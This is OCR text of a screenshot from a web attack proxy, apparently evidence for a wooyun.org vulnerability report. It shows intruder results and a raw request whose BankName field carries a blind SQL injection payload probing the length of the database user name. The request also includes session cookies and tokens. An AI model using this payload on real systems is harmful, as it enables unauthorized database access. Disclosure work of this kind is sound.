 Request Payload Status Error Timeout Length Comment
8 8 200 12435
10 10 200 2105
11 11 200 2105
12 12 200 2105
13 13 200 2105
14 14 200 2105
15 15 200 2105
16 16 200 2105
17 17 200 2105
18 18 200 2105
Request Response
Raw Params Headers Hex
Cookie: ZJ96596_USER_SESSION=791238e2-8298-4af9-99cf-2c1cf755265d;
ZJ96596_USER_TOKEN=791238e2-8298-4af9-99cf-2c1cf755265d;
JSESSIONID=t6bBXTNWwRVr1T2LLNDj8cfgmLkrmPy0gj0pp7qpxY6HcLg1StH1l810861580
_viewReferer=custom%2FBankQuery&CITY_NAME=&TOWN_NAME=&BankName=%E6%94%AF%E8%A1%8C%'%0aand%0alen
gth(user)%0alike%0a8%0aand%0a'1'like'1&Locat_X=0&Locat_Y=0&Type=01
www.wooyun.org